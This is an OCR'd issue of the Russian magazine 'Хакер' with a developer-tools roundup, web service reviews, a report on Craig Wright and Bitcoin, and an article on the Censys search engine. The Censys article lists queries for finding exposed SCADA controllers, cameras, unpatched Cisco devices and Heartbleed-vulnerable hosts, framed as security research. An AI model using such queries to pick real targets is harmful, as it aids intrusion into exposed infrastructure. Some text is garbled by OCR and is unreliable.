Мы с тобой живем в очень интересное время. Современные технологии меняют мир каждый день, а прогресс делает людей все более зависимыми от гаджетов. Еще недавно все мы сидели за стационарными компьютерами, а сейчас большинству достаточно планшета. Раз ты читатель «Хакера», то наверняка понимаешь, что новые технологии - это не только молочные реки и кисельные берега, но и дополнительные угрозы ИБ, а значит, для нас всегда найдется работа. Так или иначе, темная сторона силы будет повержена :). Удачи! Э

# ПРАВИЛЬНЫИ ПОДБОРКА ПОЛЕЗНОСТЕЙ ДЛЯ РАЗРАБОТЧИКОВ

![](_page_5_Picture_2.jpeg)

Мы живем в прекрасном мире, где программисты не стесняются выкладывать различные вкусности в паблик — нужно лишь знать, где их искать. Достаточно побродить по GitHub и другим площадкам для размещения кода, и ты найдешь решение для любой проблемы. Даже для той, которой у тебя до этого момента и не было.

**SMARTCROP.JS** 

![](_page_5_Picture_6.jpeg)

Зачастую изображения на сайте по-разному ориентированы (вертикально или горизонтально) и необходимо их правильно обрезать в нужном размере. Smartcrop.js содержит в себе продвинутые алгоритмы умного способа обрезки изображений. Результаты на самом деле впечатляют. Отличная библиотека, которая собрала более 8000 звезд на GitHub. Обязательно попробуй.

#### **BOOKING.JS**

![](_page_5_Figure_9.jpeg)

Простой скрипт для встраивания специального виджета для планирования встреч, задач, звонков и всего остального. Сам виджет обладает приятным дизайном, прост в кастомизации и синхронизируется с Google-календарем. Booking.js написан на основе библиотеки Timekit.io, которая служит оболочкой для работы с календарями, датами, списками бронирования, уведомлениями и так далее.

#### **DREAMJS**

Удобная тулза ДЛЯ генерации JSON-данных с соблюдением всех типов полей: String, Number, Date, Boolean, Array. Также благодаря интеграции с Chance.js у библиотеки есть более 60 пользовательских типов: имя, возраст, адрес, слово, фраза, параграф, пол, RGB цвет и так далее. Удобно для генерации seed-данных по существующей модели в БД.

![](_page_5_Picture_13.jpeg)

![](_page_5_Picture_306.jpeg)

Результатом будет:

datal {name: ''}, {name: ''}, {name: ''} ]  $// data2$ {name: 'Jlxokrs'}, {name: 'oHiklkss'}, {name: 'mNeiOlsaa'} ]

#### **PIETY**

![](_page_5_Picture_307.jpeg)

Piety — это jQuery-плагин, который позволяет генерировать масштабируемые <svg>-графики (круговые, линейный, колонки) из содержимого HTML-элементов. Библиотека включает ряд определенных опций, но для использования достаточно применить метод .peity():

![](_page_5_Picture_308.jpeg)

#### **ATVIMG**

![](_page_5_Picture_22.jpeg)

Beautiful clock faces for your Apple TV.

> **Download Free** in the App Store

Крошечная библиотека (всего два килобайта), которая создает потрясающий эффект анимации иконок из меню Apple TV для десктопов и touch-устройств. Если указать несколько слоев в родительском элементе, иконка станет параллаксным 3D-объектом. Это действительно лучше один раз увидеть на примере.

![](_page_5_Picture_309.jpeg)

#### **TLDR PAGES**

![](_page_5_Picture_310.jpeg)

Аббревиатура TL;DR достаточно часто встречается в письмах и означает «Тоо long; didn't read». TLDR Pages - это репозиторий, у которого уже почти 7000 старов, 200 контрибьюторов, и его предназначение — собрать самую полезную информацию по тап-командам. Например, достаточно ввести tar, и можно получить шесть строк с примерами работы с tar вместо огромной главы с экскурсами в историю UNIX :).

- Помимо веб- и Android-версий, существуют клиенты для:
- Node.js npm install -g tldr;
- · Ruby gem install tldrb;
- . Python pip install tldr.py;
- $\cdot$  C++ brew install tldr-pages/tldr/tldr.
- 

#### **TRIX**

![](_page_5_Picture_311.jpeg)

Текстовый редактор для современных браузеров, который обрел большую популярность. И немудрено, потому что это проект от команды Basecamp и создателей Ruby on Rails.

Большинство существующих WYSIWYG-редакторов являются обертками над contenteditable и execCommand API со множеством костылей. Трикс пошел другим путем: он использует contenteditable как средство ввода-вывода контента. Сами же изменения текста записываются в собственную модель документа, а по ее изменению происходит ререндеринг.

#### **BALALAIKA**

![](_page_5_Picture_312.jpeg)

![](_page_5_Picture_313.jpeg)

Пожалуй, самая крошечная JavaScript-библиотека (986 байт или 603 в Gzip) для различных манипуляций с DOM. «Балалайка» написана нашим соотечественником и автором достаточно популярного МVC-фреймворка «Матрешка». При своих размерах «Балалайка» содержит 18 методов: concat, join, pop, push, reverse, shift, sort, indeOf, map, some и другие.

![](_page_5_Picture_45.jpeg)

#### **DESVG**

![](_page_5_Picture_47.jpeg)

Среди фронтендеров было много споров на тему, что лучше - иконочный шрифт или SVG-иконки. Большинство экспертов в данной области признают преимущество SVG, поскольку он увеличивает возможности кастомизации и немного повышает кросс-браузерность по сравнению со шрифтами. deSVG, в свою очередь, находит все элементы <img/>, содержащие в src SVG-изображения, после чего асинхронно подгружает их в svg-элементы, что позволяет кастомизировать path отдельно с помощью CSS.

#### **BITBAR**

![](_page_5_Picture_314.jpeg)

BitBar — это удобная утилита для OS X, которая позволяет вывести данные программ и скриптов в системную панель меню. Это удобно, если нужно постоянно держать перед глазами обновляющиеся значения: температуру процессора, скорость вращения вентиляторов, свободную память, курсы валют или текущий внешний IP. Можно задать любой период обновлений для данных. Для BitBar уже написано множество плагинов, которые позволяют в пару кликов вывести в меню данные с множества источников. Если нужного сервиса или интеграции нет, то несложно написать свой плагин. Маководам - однозначно рекомендуем. Э

Censys — новый поисковик по интернету вещей. Подобно Shodan, он опрашивает все публично доступные IP-адреса и протоколирует их отклики. В результате создается своеобразная карта интернета, на которой можно искать любые устройства с сетевым интерфейсом, изучать характер распространения уязвимостей или, выбрав критерии, смотреть за актуальным состоянием глобальной сети.

![](_page_6_Picture_4.jpeg)

#### ГЛОБАЛЬНЫЙ ПИНГ

Поисковик Censys начал свою историю в Мичиганском университете как сетевая утилита Закира Дурумерика (Zakir Durumeric), которую он сделал из ZMap для сбора статистики распространенности известных уязвимостей в Сети. Поначалу Censys был малоизвестным форком сервиса Scans.io — репозитория результатов опроса сетевых узлов, имеющих адрес IPv4. Как открытый проект Censys стал доступен в октябре 2015 года после презентации на 22-й конференции по безопасности компьютеров и коммуникаций (ACM CCS).

В прошлом году технологии Censys получили развитие: начинание Дурумерика поддержали ученые из Иллинойсского университета в Урбане и Шампейне. К базе данных прикрутили поисковый движок Google, написали дополнительные инструменты и задействовали мощные серверы, выделенные под академические исследования. Однако даже в нынешнем виде Censys — лишь часть более грандиозного замысла. Если сам Google индексирует преимущественно веб-страницы и файлы, то авторы Censys ставят задачу создать и поддерживать «базу всего в интернете». Похоже, им это вполне удается. «Мы нашли абсолютно все устройства — от банкоматов до АСУ ТП электростанций», — пишет Закир Дурумерик.

Отклики сетевых узлов на запросы Censys помогают идентифицировать ответившие устройства и многое узнать о них. Среди ценной информации: производитель, модель, тип, версия прошивки, открытые порты, активные сервисы и детали о программном обеспечении. Например, использует ли оно шифрование и как именно сконфигурировано. Через Geo IP также можно узнать приблизительное географическое расположение. Вся информация обновляется ежедневно в ходе сканирования общедоступного адресного пространства IPv4 и первого миллиона доменов в рейтинге посещаемости (его ежедневно поставляет Alexa Internet — дочерняя компания Amazon).

#### ПЕРВЫЕ НАХОДКИ

От Censys уже есть заметная польза. Поисковик позволил экспертам по безопасности оценить распространенность уязвимостей FREAK и Heartbleed, помог вскрыть недобросовестное использование ключей шифрования производителями встраиваемых систем и найти недействительные сертификаты X.509, причем на сайтах из первого миллиона самых посещаемых. Используя Censys, компания Duo Security быстро выяснила, что ноутбуки Dell Inspiron 14 продаются с одинаковым предустановленным ключом шифрования и двумя сертификатами, включая корневой eDellRoot. Один из этих скомпрометированных сертификатов использовался для авторизации по HTTPS и управ-

Полезно знать и типовые сообщения об ошибках. Набери certificate has expired и получишь список всех, кто использует просроченные сертификаты. Дополнительно указав диапазон конкретной подсети, можно выполнить ее экспресс-аудит.

![](_page_6_Picture_718.jpeg)

ления SCADA на станции водоочистки в штате Кентукки. Изначально Censys держался на трех китах. Первым был ZMap — сетевой сканер с открытым исходным кодом, который Дурумерик написал вместе с коллегами из Мичиганского университета. Вторым стал ZGrab — сканер уровня приложений, необходимый для выяснения активных сервисов, запущенных на удаленном узле. Третий — ZDb,

![](_page_6_Picture_14.jpeg)

Удобно, что Censys автоматически обрабатывает записи DNS. Введи mx: gmail. com и получишь список из почтовых серверов Google. Записи типа DNS A тоже сразу преобразуются в IP-адреса. Например, a:facebook.com выдаст описание узла основного сервера с IP 173.252.120.68.

постоянно обновляемая база данных с результатами сканирования. Недавно к ним добавился еще один — ZTag. Он представляет собой инструмент тегирования устройств по их специфическим сетевым откликам. Благодаря ZTag текущее распространение определенной уязвимости можно узнать, просто написав ее название. Например, по запросу heartbleed утром находилось 229 138 узлов, а к обеду того же дня — уже 229 134. Можно практически в реальном времени видеть, как их неспешно патчат.

В детализации приводятся подробности для каждого найденного узла. Здесь видно, что используется уязвимая к Heartbleed версия шифрования в HTTPS.

![](_page_6_Picture_719.jpeg)

#### ПРИМЕРЫ ПОИСКА

Censys поддерживает полнотекстовый поиск, логические операторы, условные знаки и фильтры. В общем случае задается искомое слово и опциональные указатели того, где оно должно встречаться. Для фильтрации выдачи можно перечислить порт, протокол, метод, диапазон IP-адресов, географическое положение или ограничения по дате. Подробный синтаксис представлен в справке и руководстве на сайте censys.io.

Например, запрос SCADA покажет все найденные АСУ ТП с управлением через интернет. Сейчас их без малого 46 тысяч по всему миру. Среди них есть и контроллеры с доступом по незащищенному протоколу HTTP. Например, нашелся паровой котел в Австралии.

![](_page_6_Picture_720.jpeg)

Аналогично управляется SCADA на атомной электростанции в штате Канзас. Был такой штат, пока я писал эту статью.

![](_page_6_Picture_721.jpeg)

На мой взгляд, сейчас результаты Shodan чище, а ценной информации в каждом результате — больше. Поэтому за свежей статистикой для глобальных исследований безопасности есть смысл обращаться к Censys с его тегированным поиском, а для собственных практических изысканий — преимущественно  $K$  Shodan.  $$ 

![](_page_6_Picture_60.jpeg)

Напиши 80.http.get.headers.www\_authenticate: netcam и получишь список примерно из трех тысяч сетевых камер с веб-интерфейсом. Легко догадаться, что  $80$  — открытый восьмидесятый порт,  $http$  — соответствующий ему протокол,  $get$  — метод получения данных, header — заголовок, а www\_authenticate: netcam соответствует представлению устройства как сетевой камеры.

Введи metadata.manufacturer:"Cisco" и увидишь все активное оборудование, выпущенное Cisco и работающее в данный момент. Наверняка среди него окажется масса непропатченных маршрутизаторов с известными уязвимостями.

![](_page_6_Picture_722.jpeg)

Хочешь узнать, как изменился интернет, пока ты праздновал Новый год? Запрос \* [2015-12-31 ТО 2016-01-01] покажет все новые и обновленные сетевые узлы, добавленные в базу Censys за этот период.

![](_page_6_Picture_723.jpeg)

Интересно, сколько следящих узлов в одной из подсетей Microsoft? Задай диапазон ее IP-адресов: ip:[137.116.81.1 TO 137.117.235.255]. На момент написания статьи в ней было 22 848 активных айпишников.

![](_page_6_Picture_724.jpeg)

#### CENSYS VS. SHODAN

В создании Censys принимал участие легендарный HD Moore, который пользуется особой подпиской на расширенный доступ к Shodan. У этих поисковиков похожее назначение, но разные методы сбора данных и политики использования. Без регистрации они позволяют лишь кратко ознакомиться с найденным. Несмотря на формальный открытый статус, в Censys больше ограничений для незарегистрированных пользователей. Если Shodan без авторизации лимитирует глубину поисковой выдачи, то Censys обрезает доступ к целым разделам и практически всем дополнительным функциям. Вдобавок при гостевом входе Censys обрабатывает только пять запросов в день с одного IP-адреса, и удаление cookie не помогает. Если ты попросишь «облачные сканеры» рассказать о себе так же, как они рассказывают о других сайтах, то получишь сообщение об ошибке. Однако Shodan охотно выдает всю известную информацию о Censys, и наоборот.

![](_page_6_Picture_725.jpeg)

За использование фильтров в Shodan и сдвиг ограничений поисковой выдачи с 20 до 10 000 в учетной записи списываются «кредиты», которые можно приобрести за деньги. Censys — бесплатный проект с другой моделью ограничений. Чтобы убрать их, потребуется не просто зарегистрироваться, но еще и отправить разработчикам письмо. В нем нужно постараться убедить их в этичности своих изысканий (сертификат CEH отлично подойдет) и ответственном использовании полученных данных. Например, представив справку о своих публикациях, учебном заведении или фирме. Желательно описать планируемое исследование и дать обязательство включить ссылку на Censys в научную статью или аналитический отчет.

Shodan всегда выдает стандартизированные поисковые результаты. В Censys есть возможность получить искомые данные в сыром виде и формате JSON. Для обработки сложных запросов и глубокой фильтрации в Censys можно использовать SQL Query Engine, а также доступ к Google BigQuery через API. Эти инструменты, конечно же, доступны только доверенным пользователям. Censys позволяет не только просматривать поисковую выдачу, но и генерировать отчеты встроенным инструментом.

![](_page_6_Picture_54.jpeg)

![](_page_6_Picture_726.jpeg)

#### НЕ ВМЕСТО, А ВМЕСТЕ

В своей публикации авторы утверждают, что Censys, в отличие от Shodan, всегда выдает свежую подборку поисковых результатов. Однако я не вижу практического смысла противопоставлять поисковики друг другу. Как мы уже писали в статье «Белая шляпа для Shodan» (№ 194), Мэтерли постоянно повышает скорость сканирования своего поисковика. Сейчас она составляет более миллиарда IP-адресов в месяц. Разница почти на два порядка обусловлена тем, что Shodan сканирует интернет гораздо тщательнее — по всем портам и протоколам с соблюдением безопасных тайм-аутов.

**INFO** Censys использует

баннеры протоколов — стандартные строки приветствия, которые сетевой узел отправляет в ответ на запрос удаленного клиента. Их текст меняется в зависимости от запущенного на выбранном порту сервиса.

![](_page_6_Picture_727.jpeg)

Тегированный поиск по названию уязвимости

#### Детализация уязвимых хостов

Паровой котел с управлением по HTTP

То ли быль, то ли Чернобыль

![](_page_6_Picture_728.jpeg)

#### Активное сетевое оборудование Cisco

#### Список просроченных сертификатов

#### Новый год в интернете

#### Следящие узлы в одной из подсетей Microsoft

#### Юстас — Алексу

![](_page_6_Picture_729.jpeg)

#### Алекс — Юстасу

**WWW**

[Справка](http://is.gd/5CDNqO) по использованию регулярных выражений для поиска

[Архивные результаты](https://scans.io) сканирования интернета при помощи ZMap, ставшего основой Censys

[Документация](https://www.censys.io/api) по использованию Censys через RESTful API с примерами скриптов на питоне

[Обновляемый список](http://s3.amazonaws.com/alexa-static/top-1m.csv.zip) миллиона самых посещаемых сайтов интернета в формате CSV

#### 190 000 000 < 3 700 000 000

# **CENSYS:<br>
HA 4TO CNOCOSEH** «БЕСПЛАТНЫЙ SHODAN»

ИЩЕМ УЯЗВИМОСТИ, КЛЮЧИ И СЕРТИФИКАТЫ НОВЫМ ПОИСКОВИКОМ

 **WARNING** 

Censys создавался для специалистов по безопасности и содержит средства защиты от злонамеренного использования. Все запросы протоколируются, а среди поисковой выдачи попадаются и ловушки (honeypots).

**84ckf1r3** [84ckf1r3@gmail.com](mailto:84ckf1r3%40gmail.com?subject=)

#### oldweb.today — сервис, который позволяет заглянуть в прошлое интернета

 $\rightarrow$  Если ты застал ранние деньки интернета, то наверняка любишь поностальгировать: вспомнить диалап и домашние страницы с гифками, первую версию Яндекса с окурком, старый добрый Netscape Navigator и прочие радости двадцатилетней давности. Если же ты добрался до Сети только в двухтысячных, то тебе будет полезно узнать, с чего все начиналось.

при помощи [Internet Archive:](http://archive.org) вбил адрес, выбрал дату, дождался загрузки, и перед тобой давняя-предавняя версия какого-нибудь сайта. Но все же смотреть на старый интернет через современный браузер слегка неспортивно.

Удовлетворить любопытство или потешить ностальгию можно

![](_page_7_Picture_10.jpeg)

Сервис [oldweb.today](http://oldweb.today) (это и название, и очень удачный URL) предоставляет куда более полный экспириенс. Когда ты задашь URL и дату, в твоем браузере откроется окно с виртуальной машиной, в которой крутится старая операционная система и один из старых браузеров. На выбор NSCA Mosaic 2.2, Netscape Navigator 3 и 4 и Internet Explorer 4 и 5.

Данные сайтов будут подгружаться из все того же Internet Archive, но для виртуалки эти данные будут выглядеть как самый настоящий интернет. Каждая сессия может длиться не дольше десяти минут, но этого вполне достаточно, чтобы испытать мощное умиление или шок от того, как убого раньше выглядели сайты. А если время выйдет, то никто не мешает загрузить по новой.

В основе oldweb.today — технология Docker, с которой читатели Х должны быть отлично знакомы (если ты не знаком, см. [номер 196](https://xakep.ru/issues/xa/196) [за май 2015-го](https://xakep.ru/issues/xa/196)). Внутри Docker поднимается эмулятор старой ОС, и уже в нем — браузер, окно которого и транслируется пользователю. Для особо любопытных есть [исходники всей пирамиды.](https://github.com/ikreymer/netcapsule)

#### OLDWEB.TODAY

oldweb.today

![](_page_7_Picture_6.jpeg)

2

![](_page_7_Figure_17.jpeg)

beta.speedtest.net —новая версия знаменитого Speedtest

Выход «Пробуждения силы» породил свежий прилив фанатизма по «Звездным войнам». А это в нынешние времена означает появление новых мемов, тематических твиттеров, тумблеров и прочей интернетной развлекухи. Проект под названием Star Wars Intro **[Creator](http://brorlandi.github.io/StarWarsIntroCreator/)** — как раз из этой серии.

Стоит человеку узнать, что время загрузки страниц и файлов из интернета может серьезно расходиться с теми цифрами, что приводит провайдер, и регулярные замеры скорости имеют все шансы войти в привычку. Сервис **[Speedtest.net](http://speedtest.net/)** - один из самых популярных способов узнать, насколько в действительности быстро передаются данные между удаленным сервером и твоим компьютером.

Speedtest полюбился людям не зря: кого-то привлекает красивая анимация, а кого-то — возможность выбрать один из множества серверов по всему миру и сохранить результаты для будущего сравнения. Недавно у Speedtest.net появилось новое достоинство— возможность не использовать для теста кишащий уязвимостями и сажающий батарейку ноутбука Flash-плеер. По адресу [beta.speedtest.](http://beta.speedtest.net/) [net](http://beta.speedtest.net/) функционирует новая версия теста, выполненная с использованием WebSockets из HTML5.

Вот еще один полезный трюк. Русские слова длиннее английских, и в узкой колонке с выравниванием по краям получаются большие зазоры. Избежать такого обычно помогают переносы, но где же их взять в вебе? На самом деле это вполне реально: на сайте quittance. ru есть [тулза](http://quittance.ru/hyphenator.php), которая добавляет в текст невидимые символы мягкого переноса. Вставляешь такой текст в другое место (в тот же генератор интро к «Звездным войнам»), и слова будут переноситься по всем правилам.  $\mathbb{H}$ 

В новой инкарнации Speedtest пока что нет зрелищной карты мира, но выбрать сервер по-прежнему можно. Результаты замеров тоже никак не отличаются от тех, что показывает основная версия. Пожалуй, главный минус — это невозможность избавиться от трех огромных баннеров, которые занимают большую часть страницы. Если у тебя установлен Adblock Plus, то для использования beta. speedtest.net его придется выключить, иначе тест не будет работать.

Speedtest, конечно, далеко не единственный способ замерять скорость. Неплох, к примеру, конкурирующий сервис [TestMy.net](http://testmy.net/), и он тоже не использует Flash. Помимо замера скорости, он показывает интересную статистику — сравнение твоих результатов с другими результатами в той же стране, городе и у того же провайдера. Да и баннер здесь всего один и ненавязчивый.

На всякий случай напомним, что после измерения скорости не нужно торопиться бежать в офис провайдера с топором, если цифры не совпадают. Заявленная пропускная способность канала и реальная скорость загрузки с удаленного узла — не одно и то же, и разница варьируется в зависимости от кучи параметров, в том числе на твоей стороне. Используя тесты, ты можешь попробовать повлиять на ситуацию.

brorlandi.github.io

 $\bullet$   $\circ$   $\circ$   $\circ$   $\circ$ 

 $\bigcirc$ 

#### BETA.SPEEDTEST.NET

[beta.speedtest.net](http://beta.speedtest.net)

![](_page_7_Picture_27.jpeg)

#### Star Wars Intro Creator —генератор заставок из «Звездных войн»

Знаменитые медленно уползающие в глубины космоса желтые буквы кто только не копировал и не пародировал, и теперь такая возможность есть и у тебя. Все, что для этого нужно, — зайти на страницу проекта на GitHub, вписать свой текст и нажать на Play. Если ничего не приходит в голову, делай, как мы, и бери первый абзац любой новости на xakep.ru — скорее всего, не будешь разочарован!

Удачным интро легко поделиться с друзьями: адрес страницы с результатом можно скопировать и распространять. И конечно же, на GitHub есть исходники проекта: можешь внести модификации и заодно подучить CSS.

#### STAR WARS INTRO CREATOR

 $\begin{picture}(20,20) \put(0,0){\dashbox{0.5}(5,0){ }} \put(15,0){\circle{10}} \put(25,0){\circle{10}} \put(25,0){\circle{10}} \put(25,0){\circle{10}} \put(25,0){\circle{10}} \put(25,0){\circle{10}} \put(25,0){\circle{10}} \put(25,0){\circle{10}} \put(25,0){\circle{10}} \put(25,0){\circle{10}} \put(25,0){\circle{10}} \put(25,0){\circle{10}} \put(25,0){\circle{10}} \put(25,0$ 

brorlandi.github.io/StarWarsIntroCreator/

 $\bullet \bullet \bullet \; \left[ \; < \; \right] \; > \; \left[ \; \; \boxdot \; \right] \qquad \qquad \mid \;$ 

#### *PC ZONE*

 $\mathbf{z}$ 

# WWW2.

![](_page_7_Picture_2.jpeg)

**Андрей Письменный**  [apismenny@gmail.com](mailto:apismenny%40gmail.com?subject=)

Все знают, что Bitcoin создал Сатоси Накамото. Несложно даже представить себе седоватого японского ученого в пиджаке и старомодных очках: вот он по-доброму, но с хитрецой улыбается, читая новости о том, как его в очередной раз безуспешно попытались найти. Не дай этому образу обмануть тебя: Сатоси — это псевдоним, и кто за ним стоит — тайна, покрытая мраком. Следовало ожидать и того, что кто-то попытается воспользоваться ситуацией в своих целях и выдать себя за Накамото.

В середине декабря 2015 года издания Wired и Gizmodo практически одновременно сообщили о том, что им удалось найти истинного автора криптовалюты Bitcoin — человека, скрывающегося за псевдонимом Сатоси Накамото. Особой уверенности журналисты, впрочем, не испытывали. Хотя в руках обоих изданий оказалось множество документов, писем, логов чатов и даже стенограммы и удаленные посты из различных блогов, железных доказательств по-прежнему не было. Тем не менее журналисты представили миру результаты своих расследований, согласно которым за именем Накамото все эти годы скрывался 44-летний австралиец Крейг Стивен Райт (Craig Steven Wright).

КРЕЙГ СТИВЕН РАЙТ

![](_page_8_Picture_6.jpeg)

Кто такой Крейг Стивен Райт? Раньше о нем практически никто не слышал, но журналистам удалось немало узнать об этом человеке. На своей [странице в](https://www.linkedin.com/in/craigswright) [LinkedIn,](https://www.linkedin.com/in/craigswright) которая на данный момент уже удалена, доктор Крейг Стивен Райт писал, что является главой компании **DeMorgan**. Сайт компании гласит: «Мы фокусируемся на работе с альтернативной валютой и банковских услугах следующего поколения».

Помимо DeMorgan, в профиле Райта указаны обменник Coin-Exch, биткойн-банк Denariuz и два мощнейших суперкомпьютера, **[входящие](http://www.top500.org/system/178514) в мировой** топ-500. Забегая чуть вперед, отмечу, что профиль в LinkedIn содержал далеко не полный перечень компаний Райта.

Также Райт заявляет, что он дважды кандидат наук в области информатики. Одна из его степеней якобы была получена в австралийском университете Чарльза Стёрта. Назвать Райта скромным и нелюдимым сложно. К примеру, на страницах сайта одной из своих многочисленных компаний Райт [пишет,](http://panopticrypt.com/about.htm) что он «определенно один из ведущих мировых экспертов в области информационной безопасности».

Еще один пример того, что с самооценкой у Райта все в порядке: в 2013 году он опубликовал запись в своем блоге, озаглавленную «Утренний манифест». В этом посте Райт писал: «Я создам решения для проблем, о которых вы пока даже не задумывались, и я сделаю это без ВАС и без дозволения со стороны каких-либо стран! Я создам вещи, по сравнению с которыми ваши идеи померкнут, но я не остановлюсь на этом, я продолжу. Я не буду жить за чей-то счет и не приму материальную помощь, но я не приду к вам с насилием. Однако вам самим придется использовать насилие против меня, чтобы заставить меня остановиться».

В октябре 2015 года Райт появился на Bitcoin Investor Conference. Он принял виртуальное участие в дискуссионном форуме мероприятия. Когда его попросили представиться и пояснить аудитории, чем он занимается, он повел себя необычно и ответил: «*Я занимаюсь* разными вещами, люди пока еще даже не понимают, что такое возможно». Модератор дискуссии попросил Райта пояснить, и тот продолжил: «Я понемногу занимаюсь всем... я магистр юриспруденции, магистр статистики, кандидат наук в паре областей, в нынешние времена я часто забываю обо всем этом». Когда Райта спросили, какое отношение он имеет к Bitcoin, он ответил еще более уклончиво: «Эээ... я вовлечен во все это давно... я просто старался оставаться... я старался не высовываться».

#### ДОКАЗАТЕЛЬСТВА В СЕТИ

Основой для журналистского расследования дела Райта стала информация, полученная от известного аналитика даркнета [Гверна Бранвена](http://www.gwern.net/). Дело в том, что в середине ноября 2015 года некий анонимный источник неожиданно начал сливать Бранвену данные, касавшиеся настоящей личности Сатоси Накамото. Какую цель преследовал этот неизвестный, до сих пор остается загадкой. Аналитик связался с Wired и представил все полученные документы на суд журналистов, которые и постарались разобраться в происходящем. Улики, присланные Бранвеном, почти сразу указали на четкую связь между Сатоси Накамото и Крейгом Стивеном Райтом.

В августе 2008 года, за месяц до того, как Bitcoin впервые был представлен широкой публике, Райт написал сообщение в своем блоге. Он заявлял, что вскоре намерен выпустить собственную криптовалюту, а также ссылался на изыскания известного финансиста и криптографа [Иана Григга,](http://iang.org/papers/triple_entry.html) которого можно считать автором пары идей, лежащих в основе Bitcoin.

В том же блоге в ноябре 2008 года была сделана еще одна интересная запись: Райт предлагал всем желающим связаться с ним и приводил свой PGP-ключ, который определенно был связан с Накамото, а точнее — с ящиком satoshin@vistomail.com. Адрес всего на одну букву отличается от satoshi@ vistomail.com, с которого Сатоси Накамото разослал официальное сообщение о запуске Bitcoin.

Фигурирует в их переписке и крайне интересный **PDF-**документ, согласно которому одинокий, скончавшийся в нищете Клейман согласился взять на себя управление трастовым фондом Tulip Trust, зарегистрированным на Сейшельских островах. Фонду принадлежит 1,1 миллиона биткойнов. Бумага подписана личным PGP-ключом Клеймана.

#### I acknowledge:

I, Dave Kleiman have received 1,100,111 Bitcoin from Craig Wright (of 51 Cowangarra Rd, Bagnoo, NSW Australia). At the time of transfer this is valued at around \$100,000 USD.

I will form a trust to be managed by at least three people but not more than seven at any time. All Bitcoin will be returned to Dr Wright on Jan 01<sup>st</sup> 2020.

The return will be in the form of a return of control of a company to Dr Wright. The company and trust will be managed and held in the Seychelles. This will be designated by "Tulips" and the trading that was noted to have not been a bubble but

No record of this arrangement will be made public at any time.

Также в руки журналистов попали архивные копии нескольких удаленных сообщений из блога Райта. 10 января 2009 года Райт писал: «Бета Bitcoin стартует завтра. Все децентрализовано... Мы будем пытаться до тех пор, пока все не заработает». Bitcoin заработал 9 января 2009 года — за день до публикации этого сообщения. Райт — австралиец, и если он сделал запись в блоге за полночь по местному времени, то все совпадает.

Позже пост был изменен. Оригинальный текст сменился странной, похожей на шифровку записью: «Bitcoin — AKA ты разобьешь себе нос... Меня всегда удивляло, что порой лучше всего прятаться у всех на виду». Примерно в октябре 2015 года запись была удалена вовсе.

![](_page_8_Picture_1330.jpeg)

#### ДОКУМЕНТЫ РАЙТА

В дополнение к записям из блога Бранвен предоставил Wired письма Райта, логи его чатов и даже некоторую информацию о его счетах. Все это подкреплялось ссылками на заслуживающие доверия источники. Пока сотрудники Wired работали над анализом полученных данных и разби-

рались в происходящем, в распоряжении редакции Gizmodo оказался практически аналогичный набор документов, писем и логов. Но на Gizmodo вышел не Бранвен: с изданием напрямую связался некий аноним, который заявил, что он хакер и ему удалось взломать Сатоси Накамото. Кроме того, неизвестный сообщил, что он лично знает человека, который скрывается за этим псевдонимом, так как ранее с ним работал.

Редакция Gizmodo тоже провела расследование и опубликовала результаты в один день с Wired. В своих публикациях журналисты приводят несколько наиболее ярких примеров, связывающих Райта с Сатоси Накамото.

Среди полученной переписки было письмо, которое Райт в 2008 году отправил своему адвокату. В тексте упоминается «распределенный P2P-гроссбух», что можно считать очевидной отсылкой к системе блокчейнов, которую использует Bitcoin. Там же упомянута «система электронных платежей без доверенных третьих лиц» (Electronic Cash Without a Trusted Third Party), описание которой Райт планировал опубликовать в 2009 году.

Другое письмо датировано январем 2009 года и адресовано компьютерному криминалисту Дэвиду Клейману — близкому другу Райта, скончавшемуся в 2013 году. На личности Клеймана стоит остановиться подробнее. Он был ветераном американской армии, но в 1995 году, после ДТП, оказался прикован к инвалидному креслу. Долгие годы после аварии Клейман вел затворнический образ жизни и с головой погрузился в информационную безопасность. Хотя люди, знавшие его при жизни, описывают его как гения, он умер одиноким, в страшной нищете.

Вы копаете. Вопрос в том, насколько вы уже глубоко? С уважением, директор Tessier-Ashpool», — гласило первое из писем Райта. Вслед за первым сообщением с того же адреса пришло второе: «Этот псевдоним был выбран не случайно. Теперь у меня есть ресурсы. Благодаря им "я"

превратилось в "мы". Но я все еще нахожусь на ранней стадии и пытаюсь осознать, как далеко теперь простираются мои возможности. Это означает, что я по-прежнему уязвим, хотя у меня есть ресурсы. А вы, похоже, знаете кое-что. Больше, чем вам нужно».

Перед смертью Клейман продолжительное время страдал от инфекционного метициллин-резистентного золотистого стафилококка, возникшего в результате пролежней. Последние годы жизни он провел преимущественно в больничной палате, но незадолго до смерти, вопреки рекомендациям врачей, решил покинуть медицинское учреждение и выписался домой. Несколько недель спустя Клеймана не стало.

Gizmodo пишет, что тело Клеймана обнаружили в состоянии сильного разложения, в окружении пустых бутылок из-под алкоголя и с заряженным пистолетом в руках. Пол был покрыт окровавленными экскрементами, матрац в комнате прострелен, но гильзу полиции найти так и не удалось.

Вернемся к переписке Райта и Клеймана. Эти двое общались часто, и множество писем указывают на то, что они работали вместе над самыми разными изысканиями. Нельзя с уверенностью утверждать, что они вместе создали Bitcoin, но из их переписки складывается именно такое впечатление.

Похоже, американский друг лучше кого бы то ни было знал, что планирует Райт. Клейман писал: «Крейг, ты псих, это очень рискованно, но я верю в то, что ты пытаешься сделать». Незадолго до релиза Bitcoin Райт и Клейман обсуждали в переписке некий

проект, над которым вели совместную работу. Райт рассказывал другу, что собирается получить на работе отступные и вложить эти деньги в сотни компьютерных процессоров, чтобы «идея заработала». Райт также просил помощи Клеймана: «Мне нужна твоя помощь, мне нужна еще одна версия меня, которая может справиться с этой работой лучше меня самого».

Спустя несколько лет после старта Bitcoin Райт и вовсе открыто жаловался другу: «Я не могу больше быть Сатоси. Они больше не слушают. Мне лучше оставаться мифом. <...> Это ненавистно мне, Дэйв, мой псевдоним гораздо популярнее, чем я когда-либо надеялся».

![](_page_8_Picture_1331.jpeg)

Размеры загадочного фонда Tulip Trust вполне соответствуют баснословному состоянию, владение которым приписывают Сатоси Накамото. Эти огромные суммы долгое время можно было отследить через блокчейны, и вряд ли кто-то, кроме Сатоси, располагает таким количеством биткойнов. Размеры состояния Накамото объясняются тем, что он майнил криптовалюту на заре Bitcoin, когда этим занимались в буквальном смысле единицы.

